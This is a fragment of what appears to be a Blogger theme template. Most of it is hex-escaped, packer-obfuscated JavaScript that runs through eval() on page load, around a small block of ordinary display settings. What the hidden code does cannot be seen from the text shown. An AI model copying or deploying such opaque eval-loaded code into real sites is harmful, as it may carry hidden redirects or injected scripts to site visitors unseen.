5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\